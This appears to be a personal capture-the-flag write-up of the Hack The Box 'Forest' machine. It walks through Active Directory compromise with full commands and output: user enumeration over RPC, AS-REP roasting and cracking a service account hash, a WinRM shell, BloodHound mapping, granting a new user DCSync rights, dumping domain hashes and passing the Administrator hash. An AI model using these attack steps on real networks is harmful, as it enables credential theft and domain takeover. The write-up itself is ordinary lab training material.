Intro
I’m pretty new to doing Hack The Box, so Forest is one the boxes that I rooted as part of the Take It Easy Dare, which taught me a good amount about approaching Active Directory machines. Forest is a domain controller with two domains, although that part isn’t as relevant. I’ll begin by enumerating common ports, and find users from RPC. One of the users I find is AS-REP roastable, which will allow me to get user. From there, I’ll create a user with DCSync Rights so I can dump the system hashes, and pass the hash my way to domain admin.
Recon
I always like to start my AD/Windows enumeration with nmap and enum4linux.
Nmap shows us a lot of typical Windows ports open:
kali@kali:~/ctf/htb/forest$ rustscan --ulimit 5000 10.10.10.161 -- -Pn -A scans/initscan.txt
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2021-09-03 19:11:49Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49671/tcp open msrpc syn-ack Microsoft Windows RPC49676/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049677/tcp open msrpc syn-ack Microsoft Windows RPC49684/tcp open msrpc syn-ack Microsoft Windows RPC49706/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: mean: 2h45m05s, deviation: 4h02m30s, median: 25m05s| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 34743/tcp): CLEAN (Couldn't connect)| Check 2 (port 32753/tcp): CLEAN (Couldn't connect)| Check 3 (port 51905/udp): CLEAN (Timeout)| Check 4 (port 44587/udp): CLEAN (Failed to receive data)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb-os-discovery:| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)| Computer name: FOREST| NetBIOS computer name: FOREST\x00| Domain name: htb.local| Forest name: htb.local| FQDN: FOREST.htb.local|_ System time: 2021-09-03T12:12:39-07:00| smb-security-mode:| account_used: <blank>| authentication_level: user| challenge_response: supported|_ message_signing: required| smb2-security-mode:| 2.02:|_ Message signing enabled and required| smb2-time:| date: 2021-09-03T19:12:41|_ start_date: 2021-09-03T19:07:30
NSE: Script Post-scanning.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 13:47Completed NSE at 13:47, 0.00s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 13:47Completed NSE at 13:47, 0.00s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 13:47Completed NSE at 13:47, 0.00s elapsedRead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 67.45 secondsI also like using enum4linux-ng which is just a better version of the enum4linux.pl that comes with Kali.
kali@kali:~/ctf/htb/forest$ python3 /opt/enum4linux-ng/enum4linux-ng.py 10.10.10.161 -oY scans/anon-enum
==========================| Target Information | ==========================[*] Target ........... 10.10.10.161[*] Username ......... ''[*] Random Username .. 'ifbbienz'[*] Password ......... ''[*] Timeout .......... 5 second(s)
====================================| Service Scan on 10.10.10.161 | ====================================[*] Checking LDAP[+] LDAP is accessible on 389/tcp[*] Checking LDAPS[+] LDAPS is accessible on 636/tcp[*] Checking SMB[+] SMB is accessible on 445/tcp[*] Checking SMB over NetBIOS[+] SMB over NetBIOS is accessible on 139/tcp
====================================================| Domain Information via LDAP for 10.10.10.161 | ====================================================[*] Trying LDAP[+] Appears to be root/parent DC[+] Long domain name is: htb.local
====================================================| NetBIOS Names and Workgroup for 10.10.10.161 | ====================================================[-] Could not get NetBIOS names information via 'nmblookup': timed out
=========================================| SMB Dialect Check on 10.10.10.161 | =========================================[*] Check for legacy SMBv1 on 445/tcp[+] Server supports dialects higher SMBv1
=========================================| RPC Session Check on 10.10.10.161 | =========================================[*] Check for null session[+] Server allows session using username '', password ''[*] Check for random user session[-] Could not establish random user session: STATUS_LOGON_FAILURE
===================================================| Domain Information via RPC for 10.10.10.161 | ===================================================[+] Domain: HTB[+] SID: S-1-5-21-3072663084-364016917-1341370565[+] Host is part of a domain (not a workgroup)
==============================================| OS Information via RPC on 10.10.10.161 | ==============================================[-] Could not get OS info via 'srvinfo': STATUS_ACCESS_DENIED
=====================================| Users via RPC on 10.10.10.161 | =====================================[*] Enumerating users via 'querydispinfo'[+] Found 31 users via 'querydispinfo'[*] Enumerating users via 'enumdomusers'[+] Found 31 users via 'enumdomusers'[+] After merging user results we have 31 users total:<Omitted for length's sake>'1145': username: sebastien name: Sebastien Caron acb: '0x00000210' description: (null)'1146': username: lucinda name: Lucinda Berger acb: '0x00000210' description: (null)'1147': username: svc-alfresco name: svc-alfresco acb: '0x00010210' description: (null)'1150': username: andy name: Andy Hislip acb: '0x00000210' description: (null)'1151': username: mark name: Mark Brandt acb: '0x00000210' description: (null)'1152': username: santi name: Santi Rodriguez acb: '0x00000210' description: (null)'500': username: Administrator name: Administrator acb: '0x00000010' description: Built-in account for administering the computer/domain'501': username: Guest name: (null) acb: '0x00000215' description: Built-in account for guest access to the computer/domain'502': username: krbtgt name: (null) acb: '0x00000011' description: Key Distribution Center Service Account'503': username: DefaultAccount name: (null) acb: '0x00000215' description: A user account managed by the system.
======================================| Groups via RPC on 10.10.10.161 | ======================================[*] Enumerating local groups[+] Found 5 groups via 'enumalsgroups domain'[*] Enumerating builtin groups[+] Found 29 groups via 'enumalsgroups builtin'[*] Enumerating domain groups[+] Found 38 groups via 'enumdomgroups'[+] After merging groups results we have 72 groups total:<Omitted for length's sake>
======================================| Shares via RPC on 10.10.10.161 | ======================================[*] Enumerating shares[+] Found 0 share(s) for user '' with password '', try a different user
=========================================| Policies via RPC for 10.10.10.161 | =========================================[*] Trying port 445/tcp[+] Found policy:domain_password_information: pw_history_length: 24 min_pw_length: 7 min_pw_age: 1 day 4 minutes max_pw_age: not set pw_properties: - DOMAIN_PASSWORD_COMPLEX: false - DOMAIN_PASSWORD_NO_ANON_CHANGE: false - DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false - DOMAIN_PASSWORD_LOCKOUT_ADMINS: false - DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false - DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: falsedomain_lockout_information: lockout_observation_window: 30 minutes lockout_duration: 30 minutes lockout_threshold: Nonedomain_logoff_information: force_logoff_time: not set
=========================================| Printers via RPC for 10.10.10.161 | =========================================[-] Could not get printer info via 'enumprinters': STATUS_ACCESS_DENIEDFrom this we gain the following information:
- This is an Active Directory DC as evidenced by the presence of ports like 88 (Kerberos)
- Domain is
htb.local - We could get an Evil-WinRM shell due to the presence of port 5985
But more importantly…
- We have a list of users and groups from enumerating RPC using
enum4linux-ng
There are a bunch of random program users that aren’t likely to be the avenue to foothold, so I’m just going to add the users and service accounts that seem reasonsable to add to a users list.
kali@kali:~/ctf/htb/forest$ cat users.txtAdministratorsebastienlucindaandymarksantisvc-alfrescoI’m going to add htb.local to my /etc/hosts file to make it easier for myself when typing out commands. I know smbclient won’t really work without credentials because of the enum4linux output, so I think I’ll start by AS-REP roasting the users I got since I don’t really have any other leads.
AS-REP roasting exploits a permission known as UF_DONT_REQUIRE_PREAUTH, where, if set to true, a user doesn’t need to preauthenticate with Kerberos to get their ticket. We can abuse this to grab the Ticket Granting Ticket that a user would use to authenticate to Kerberos without needing their password.
kali@kali:~/ctf/htb/forest$ cat users.txt | while read line; do python3 /opt/impacket/examples/GetNPUsers.py -dc-ip 10.10.10.161 htb.local/$line -no-pass; done
[*] Getting TGT for Administrator[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for sebastien[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for lucinda[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for andy[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for mark[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for santi[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH setImpacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc-alfresco$krb5asrep$23$svc-alfresco@HTB.LOCAL:232e198e9fe165f5d2a0181994a1e6e4$fb53384df136dcc5aab6aad6f8b947f9647fd5a06aa5dc316c75f9b229ae72b96b146d3018604cb6c81bc55695c2f181bc9ce2e561faa207d206035b79794f0e53942996b43a272f7f9baec02d08c1cf791fd7a0bd79afd08baba81f2d9bc7364e9ff590e34cf4822b4fcceb4b97efcfdd01830b553238419a3e2c4b1bba111d7f0a316c80e3566c3531b357111ecaa4da74d432c12b4aa27699b78dea78ee5b416266ddde8c3319145afef0fd934520c35bb30e3fec8663378f3093574642eddb4b9118a33437af434f0c57329ae9246e1de74216584788610d1f614840047f00eb30853c93User
If svc-alfresco has a weak password, we can crack the ticket and possibly get shell:
kali@kali:~/ctf/htb/forest$ sudo john svc-alfresco --wordlist=/usr/share/wordlists/rockyou.txtUsing default input encoding: UTF-8Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])Press 'q' or Ctrl-C to abort, almost any other key for statuss3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)1g 0:00:00:18 DONE (2021-09-03 16:01) 0.05543g/s 226480p/s 226480c/s 226480C/s s3s1k2..s3rj12Use the "--show" option to display all of the cracked passwords reliablySession completed
kali@kali:~/ctf/htb/forest$ evil-winrm -u svc-alfresco -p s3rvice -i htb.local
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ..\Desktop\user.txt368cfa08*************************Evil-WinRM* PS C:\Users\svc-alfresco\Documents>Which we definitely can.
Privesc to Administrator
Since the box is called Forest, I don’t anticipate needing to run winPEAS, although I normally would. In this case, I’m going to jump straight to Bloodhound, a tool that can map out relationships in an Active Directory environment to advise us as to what to do next.
- Install bloodhound and neo4j:
sudo apt install bloodhound neo4j - Download PowerView: [link]
I’m going to copy SharpHound.ps1 and PowerView.ps1 to the DC using evil-winrm’s built in upload and download command:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload ./www/PowerView.ps1 .Info: Uploading ./www/PowerView.ps1 to .Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload ./www/SharpHound.ps1 .Info: Uploading ./www/SharpHound.ps1 to .Data: 1298980 bytes of 1298980 bytes copied
Info: Upload successful!Once I’ve uploaded both powershell modules, I’ll import them by doing . .\SharpHound.ps1 and . .\PowerView.ps1. It might look weird, but this way of doing it has always been most consistent for me.
On my Kali machine, I’m going to start bloodhound by running bloodhound, and start the neo4j database using sudo neo4j console. I’ll sign in as needed.
After that’s taken care of, I’ll run the following command on the DC:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-Bloodhound -CollectionMethod All -Domain htb.local -ZipFileName lootme.zipThis will allow me to collect all of the Active Directory data that this service account has to offer. I’ll download the zip file that comes off of it, and drag and drop it right into Bloodhound. After that’s unzipped and loaded in, I’ll mark svc-alfresco as “owned” and look for “Shortest Path to Domain Admins”.

Your path might look different than mine, but these privesc steps are all the same.
Here we see a fairly large graph. As you’ll notice, there are actually two domains in this environment, htb.local and forest.htb.local, which is why this box is named the way it is (2 joined domains are a forest).
From svc-alfresco, marked with a skull, we see two jumps necessary to get to domain admin. Since svc-alfresco is a part of the Account Operators group, it has the generic all privilege on the Exchange Windows Permissions group. Right clicking the edge to learn more, we find the following abuse info:

Essentially, this means we can give our account, or any account, DCSync Privileges, which can allow us to run secretsdump.py or mimikatz to dump hashes. If this works, we can use the NT hash we get to pass the hash and become administrator.
Shell as Administrator
Since this is a public box, I don’t want to make it easy so I’ll make my own account first and add it to the Exchange Windows Permissions group.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user An00bRektn An00bRektn /add /domainThe command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add An00bRektnThe command completed successfully.We then attempt give ourselves DC Sync Rights according to the Bloodhound Abuse Info.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'An00bRektn' -AsPlainText -Force*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB\An00bRektn', $SecPassword)*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSyncThe term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.At line:1 char:1+ Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Righ ...+ ~~~~~~~~~~~~~~~~~~~ + CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundExceptionAs you can see, Add-DomainObjectAcl wasn’t working. I took to Google, and found that I might need to specify a TargetIdentity and PrincipalIdentity. After some adjustments, we run it again.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity An00bRektn -Rights DCSyncWe can then use secretsdump.py from impacket to dump all of the system hashes (output not shown because spoilers).
kali@kali:~/ctf/htb/forest$ python3 /opt/impacket/examples/secretsdump.py -just-dc An00bRektn@htb.localWe pass the hash using evil-winrm and grab the root flag.
kali@kali:~/ctf/htb/forest$ evil-winrm -u Administrator -H 32693b11************************ -i htb.local
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt68e7ab70************************